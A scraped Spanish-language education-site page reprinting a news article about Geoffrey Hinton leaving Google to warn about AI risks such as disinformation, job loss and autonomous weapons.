				<div class="elementor-widget-container">
					<div class="wpr-post-content">
<p>El “padrino” de la Inteligencia Artificial abandona Google y advierte sobre un peligro inminente. Durante medio siglo, Geoffrey Hinton alimentó la tecnología que hoy está detrás de ChatGPT y otros bots conversacionales; ahora le preocupa que esa tecnología cause serios problemas.</p>



<p><strong>Geoffrey Hinton</strong>&nbsp;fue&nbsp;<a href="https://www.lanacion.com.ar/ideas/una-figura-clave-para-el-avance-de-la-inteligencia-artificial-nid30072022/" target="_blank" rel="noreferrer noopener">pionero en inteligencia artificial.</a>&nbsp;En 2012, junto a dos de sus alumnos de posgrado de la Universidad de Toronto, Hinton inventó&nbsp;<strong>una tecnología que se convirtió en el basamento intelectual de los sistemas de inteligencia artificial (IA) que hoy las grandes empresas tecnológicas consideran claves para su futuro.</strong></p>



<p>El lunes, sin embargo, <strong>Hinton se sumó al creciente coro de voces críticas que acusan a las gigantes tecnológicas de correr hacia el abismo</strong>, con su agresivo impulso al desarrollo de productos de consumo basados en IA generativa, la tecnología que alimenta los populares bots conversacionales como<a rel="noreferrer noopener" href="https://www.lanacion.com.ar/tecnologia/que-posibilidades-hay-de-que-chatgpt-se-quede-con-tu-trabajo-nid28042023/" target="_blank"> ChatGPT.</a></p>



<p>Hinton&nbsp;<strong>dice haber renunciado a su cargo en Google&nbsp;</strong>—donde trabajó por más de una década hasta convertirse en una de las voces más respetadas de su profesión—,&nbsp;<strong>para poder hablar con libertad sobre los riesgos que entraña la IA</strong>. “Hay una parte de mí que lamenta el trabajo de toda mi vida”, reconoce Hinton.</p>



<p>“Me consuelo a mí mismo con la excusa habitual: de no haber sido yo, lo habría hecho otro”, dice Hinton durante una larga entrevista en el comedor de su hogar en Toronto, a pocas cuadras de donde él y sus alumnos hicieron aquel trascendental descubrimiento.</p>



<p>El giro de Hinton, de pionero de la IA a profeta del Apocalipsis, es un evento notable para la industria tecnológica, que enfrenta el punto de inflexión más importante en décadas. Los líderes del sector creen que los nuevos sistemas de IA podrían ser tan cruciales como la llegada de los navegadores web a principios de la década de 1990, y desencadenar un efecto dominó de drásticos avances en todos los ámbitos, desde el desarrollo de medicamentos hasta la educación.</p>



<p>Pero dentro del sector también&nbsp;<strong>a muchos los corroe el temor de estar liberando una fiera peligrosa</strong>. De hecho, la IA generativa ya está siendo&nbsp;<strong>una herramienta de desinformación. Y pronto podría poner en riesgo muchos puestos de trabajo</strong>. Y si seguimos por esa línea, hasta podría ser un peligro para la humanidad, apuntan los más preocupados.</p>



<p>“<strong>No veo la forma de prevenir que actores malintencionados lo usen para hacer daño</strong>”, señala Hinton.</p>



<h2 class="wp-block-heading">Una nueva generación de bots conversacionales</h2>



<p>En marzo, cuando la startup<strong>&nbsp;OpenAI&nbsp;</strong>de San Francisco lanzó una nueva versión de&nbsp;<strong>ChatGPT</strong>, más de 1000 directivos e investigadores de la industria tecnológica, entre ellos Elon Musk,<a href="https://www.lanacion.com.ar/tecnologia/elon-musk-y-cientos-de-expertos-piden-una-pausa-en-la-inteligencia-artificial-nid29032023/" target="_blank" rel="noreferrer noopener">&nbsp;firmaron una carta abierta reclamando frenar durante seis meses el desarrollo de nuevos sistemas</a>,<strong>&nbsp;“por los profundos riesgos que las tecnologías de IA entrañan para la humanidad”.</strong></p>



<p>Varios días después, 19 actuales y ex dirigentes de la Asociación para el Avance de la Inteligencia Artificial, una sociedad académica internacional de 40 años de existencia, <strong>difundió su propia carta abierta con advertencias sobre los peligros de la IA. </strong>Entre los firmantes está <strong>Eric Horvitz</strong>, jefe científico de Microsoft, que ha inoculado la tecnología desarrollada por OpenAI en varios de sus productos y servicios, incluido su motor de búsqueda Bing.</p>



<p>ChatGPT, es un bot creado por OpenAI que interactúa con humanos y escribe historias; usa inteligencia artificial, como las plataformas que crean imágenes, pero con funciones de texto. Responde preguntas, cuenta chistes y hasta puede crear cuentos interactivos</p>



<p>Hinton, a quien suelen llamar&nbsp;<strong>“el Padrino de Inteligencia Artificial”</strong>, no firmó ninguna de esas cartas porque no quería salir a criticar públicamente a Google y demás empresas antes de renunciar a su trabajo. El mes pasado notificó a Google de su apartamiento y el jueves pasado habló por teléfono con&nbsp;<strong>Sundar Pichai</strong>, CEO de Alphabet, la empresa madre de Google. Hinton prefirió no revelar los detalles de su conversación con el directivo.</p>



<p>El jefe científico de Google,<strong>&nbsp;Jeff Dean</strong>, dijo a través de un comunicado que “seguimos comprometidos con&nbsp;<strong>un abordaje responsable de la IA</strong>, y seguimos estudiando para entender los riesgos que surgen sin abandonar la audacia innovadora”.</p>



<p>Hinton, un expatriado británico que actualmente tiene 75 años, es un académico de toda la vida, con una carrera profesional impulsada por sus convicciones personales sobre el desarrollo y el uso de la IA. En 1972, como estudiante de posgrado en la Universidad de Edimburgo,&nbsp;<strong>Hinton adoptó el concepto de “red neuronal”</strong>, un sistema matemático que aprende habilidades mediante el análisis de datos. Pocos investigadores creyeron en su idea, pero Hinton la convirtió en el trabajo de su vida.</p>



<p>En la década de 1980, Hinton enseñaba ciencias de la computación en la Universidad Carnegie Mellon, pero dejó su cargo y se fue a Canadá porque&nbsp;<strong>no estaba dispuesto a recibir fondos del Pentágono</strong>: en aquel entonces, la mayor parte de la investigación en IA en Estados Unidos era financiada por el Departamento de Defensa. Y Hinton se opone tajantemente al uso de iA en el campo de batalla: lo que él llama&nbsp;<strong>“soldados robot”.</strong></p>



<p>En 2012, Hinton y dos de sus estudiantes de posgrado en Toronto, Ilya Sutskever y Alex Krishevsky, construyeron una red neuronal que podía analizar miles de fotos y aprender a identificar objetos comunes, como flores, perros y automóviles.</p>



<p>Google pagó 44 millones de dólares para comprar la empresa fundada por Hinton y sus dos alumnos, y el sistema que habían creado condujo al descubrimiento de tecnologías cada vez más poderosas, incluidos los nuevos bots conversacionales. Sutskever pasó a ser jefe científico de OpenAI. En 2018, Hinton y otros de sus dos colaboradores históricos recibieron el Premio Turing,<strong>&nbsp;“el Nobel de la computación”</strong>, por su trabajo en redes neuronales.</p>



<p>Casi al mismo tiempo, Google, OpenAI y otras empresas empezaron a construir redes neuronales capaces de aprender a partir del procesamiento de grandes cantidades de texto digital. A Hinton le pareció que era un poderoso mecanismo para que las máquinas entendieran y generaran lenguaje, pero que era inferior a la forma en que los humanos manejaban el lenguaje.</p>



<p>Pero el año pasado,&nbsp;<strong>cuando Google y OpenAI crearon sistemas utilizando cantidades de datos mucho mayores, su opinión cambió.</strong>&nbsp;Seguía creyendo que en algunos aspectos los sistemas eran inferiores al cerebro humano, pero se dio cuenta de que en otros aspectos estaban dejando atrás a la inteligencia humana.<strong>&nbsp;“Tal vez lo que sucede en esos sistemas es mucho mejor que lo que sucede en el cerebro”.</strong></p>



<p>Cuanto más mejoran los sistemas, más peligrosos de vuelven. “Basta recordar cómo era hace apenas hace cinco años y cómo es ahora”, dice Hinton.<strong>&nbsp;“Si tomás ese lapso de tiempo y proyectás esa aceleración hacia adelante, mete miedo”.</strong></p>



<p>Hasta el año pasado Google actuó como un “custodio adecuado” de esa tecnología, con cuidado de no liberar algo que pudiera causar daño, apunta Hinton. Pero ahora que su Microsoft potenció su motor de búsqueda Bing con un bot coversacional, en abierto desafío al principal negocio de Google, Google está en competencia para implementar el mismo tipo de tecnología. Los gigantes tecnológicos están lanzados a una carrera que podría ser imposible de parar, advierte Hinton.</p>



<p>Su preocupación inmediata es que&nbsp;<strong>Internet se inunde con fotos, videos y textos falsos, y que la persona promedio “ya no pueda saber lo que es verdad”.</strong></p>



<p>También le preocupa que con el tiempo<strong>&nbsp;la IA revolucione el mercado laboral.</strong>&nbsp;Hoy en día, los bots como ChatGPT suelen complementar el trabajo humano, pero pueden llegar a reemplazar a los empleados administrativos y a quienes realizan tareas rutinarias de escritorio.&nbsp;<strong>“Te quita el trabajo pesado pero te puede terminar quitando todo”, señala Hinton.</strong></p>



<p>A Hinton le preocupa que las versiones futuras de esta tecnología se conviertan en<strong>&nbsp;una amenaza para la humanidad, porque de la gran cantidad de datos que analizan muchas veces aprenden comportamientos inesperados .</strong>&nbsp;Y eso es un verdadero problema, dice Hinton, ya que las empresas y los usuarios permiten que los sistemas de IA no solo generen su propio código de computadora, sino también que lo ejecuten por su cuenta. Hinton teme que un día<strong>&nbsp;las armas verdaderamente autónomas, esos robots asesinos, se hagan realidad.</strong></p>



<p>“Eran muy pocos los que pensaban que estas cosas realmente podían volverse más inteligentes que las personas”, dice Hinton. “La mayoría, entre los que me incluyo, pensamos que todavía eso estaba muy lejos. Yo creía que faltaban 30 o 50 años más. Obviamente ya no pienso lo mismo”.</p>



<p>Muchos otros expertos, incluidos muchos de sus estudiantes y colegas, dicen que la amenaza es hipotética, pero Hinton cree que la carrera entre Google y Microsoft y otros se convertirá en una carrera global que no se detendrá hasta que no exista algún tipo de regulación global.</p>



<p>Lamentablemente, dice Hinton, eso tal vez sea imposible, porque<strong>&nbsp;a diferencia de las armas nucleares, no hay forma de saber si las empresas o los países están desarrollando esa tecnología en secreto.&nbsp;</strong>La mejor esperanza es que los principales científicos del mundo colaboren con diversas formas de controlar la tecnología. “No creo que deban avanzar más hasta que hayan entendido si pueden controlarlo”, apunta.</p>



<p>Antes, cuando le preguntaban cómo podía trabajar en el desarrollo de una tecnología potencialmente peligrosa, Hinton solía responder parafraseando a Robert Oppenheimer, que dirigió el proyecto de construcción de la bomba atómica en Estados Unidos: “Cuando uno encuentra algo que es técnicamente irresistible, va para adelante y lo hace”.</p>



<p>Hoy ya no dice lo mismo. Fuente:&nbsp;</p>



<p>The New York Times y&nbsp;<a href="http://www.lanacion.com.ar/" target="_blank" rel="noreferrer noopener">www.lanacion.com.ar</a>&nbsp;</p>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-be85377 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="be85377" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f28c43d e-con-full elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f28c43d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f0c1506 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f0c1506" data-element_type="container">
				<div class="elementor-element elementor-element-03838ab wpr-author-box-arrange-vertical elementor-widget elementor-widget-wpr-author-box" data-id="03838ab" data-element_type="widget" data-widget_type="wpr-author-box.default">
				<div class="elementor-widget-container">
					<div class="wpr-author-box"><div class="wpr-author-box-image"><img alt='' src='https://secure.gravatar.com/avatar/329e8bde78a28a0b3c483b4298f659dada791efa15479fbe1475328b36a4d3f1?s=264&#038;d=mm&#038;r=g' class='avatar avatar-264 photo' height='264' width='264' /></div><div class="wpr-author-box-text"><h3 class="wpr-author-box-name">admin</h3><h3 class="wpr-author-box-title"><a href="https://ahoraeducacion.com/author/jose/" target="_self">Writer &amp; Blogger</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a7d895e elementor-widget elementor-widget-text-editor" data-id="a7d895e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Considered an invitation do introduced sufficient understood instrument it. Of decisively friendship in as collecting at. No affixed be husband ye females brother garrets proceed. Least child who seven happy yet balls young. Discovery sweetness principle discourse shameless bed one excellent. Sentiments of surrounded friendship dispatched connection is he. Me or produce besides hastily up as pleased. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-8dfe125 e-grid-align-mobile-left e-grid-align-tablet-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8dfe125" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-a188c8c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-4b98cde" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-07c953e" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-grow elementor-repeater-item-3a504e4" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest-p" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo-v elementor-animation-grow elementor-repeater-item-41da0fc" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Vimeo-v</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-vimeo-v" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M447.8 153.6c-2 43.6-32.4 103.3-91.4 179.1-60.9 79.2-112.4 118.8-154.6 118.8-26.1 0-48.2-24.1-66.3-72.3C100.3 250 85.3 174.3 56.2 174.3c-3.4 0-15.1 7.1-35.2 21.1L0 168.2c51.6-45.3 100.9-95.7 131.8-98.5 34.9-3.4 56.3 20.5 64.4 71.5 28.7 181.5 41.4 208.9 93.6 126.7 18.7-29.6 28.8-52.1 30.2-67.6 4.8-45.9-35.8-42.8-63.3-31 22-72.1 64.1-107.1 126.2-105.1 45.8 1.2 67.5 31.1 64.9 89.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f85a8c5 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f85a8c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-7466b7f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="7466b7f" data-element_type="container">
				<div class="elementor-element elementor-element-00381e2 elementor-widget elementor-widget-wpr-post-navigation" data-id="00381e2" data-element_type="widget" data-widget_type="wpr-post-navigation.default">
				<div class="elementor-widget-container">
					<div class="wpr-post-navigation-wrap elementor-clearfix wpr-post-nav-static-wrap"><div class="wpr-post-nav-prev wpr-post-navigation wpr-post-nav-static"><a href="https://ahoraeducacion.com/becas/estudia-otras-lenguas/" class="elementor-clearfix"><div class="wpr-posts-navigation-svg-wrapper"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div><div class="wpr-post-nav-labels"><span>Entrada anterior</span></div></a></div><div class="wpr-post-nav-next wpr-post-navigation wpr-post-nav-static"><a href="https://ahoraeducacion.com/universidad/buena-performance-del-iae-universidad-austral/" class="elementor-clearfix"><div class="wpr-post-nav-labels"><span>Entrada siguiente</span></div><div class="wpr-posts-navigation-svg-wrapper"><svg style="transform: rotate(180deg); -webkit-transform: rotate(180deg);" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div></a></div></div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-793ffb7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="793ffb7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-57e51b3 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="57e51b3" data-element_type="container">
				<div class="elementor-element elementor-element-29370bf elementor-widget elementor-widget-heading" data-id="29370bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7bdba3a elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wpr-magazine-grid" data-id="7bdba3a" data-element_type="widget" data-widget_type="wpr-magazine-grid.default">
				<div class="elementor-widget-container">
					<div class="wpr-magazine-grid-wrap"  data-slide-effect=""><section class="wpr-magazine-grid wpr-mgzn-grid-2-h wpr-mgzn-grid-rows-1"><article class="wpr-mgzn-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap" data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" style="background-image: url(https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg)"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-out wpr-anim-size-medium wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div><div class="wpr-grid-media-hover-bottom elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-01913d6 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a  target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-author elementor-repeater-item-8a47d02 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span class="wpr-grid-extra-text-left">By</span><a href="https://ahoraeducacion.com/author/ahora-educacion/"><span>Ahora Educación</span></a></div></div><div class="wpr-grid-item-date elementor-repeater-item-5cff068 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-text-left">-</span>enero 15, 2026</span></div></div></div></div></div></div></article><article class="wpr-mgzn-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap" data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" style="background-image: url(https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp)"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-out wpr-anim-size-medium wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div><div class="wpr-grid-media-hover-bottom elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-01913d6 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a  target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h2><div class="wpr-grid-item-author elementor-repeater-item-8a47d02 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span class="wpr-grid-extra-text-left">By</span><a href="https://ahoraeducacion.com/author/ahora-educacion/"><span>Ahora Educación</span></a></div></div><div class="wpr-grid-item-date elementor-repeater-item-5cff068 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-text-left">-</span>enero 15, 2026</span></div></div></div></div></div></div></article></section></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e0e0456 elementor-widget elementor-widget-wpr-reading-progress-bar" data-id="e0e0456" data-element_type="widget" data-widget_type="wpr-reading-progress-bar.default">
				<div class="elementor-widget-container">
					<div class="wpr-reading-progress-bar-container" data-background-type="transparent"><div class="wpr-reading-progress-bar"></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-356a1b5 elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="356a1b5" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-c5c30d7 elementor-widget elementor-widget-wpr-elementor-template" data-id="c5c30d7" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 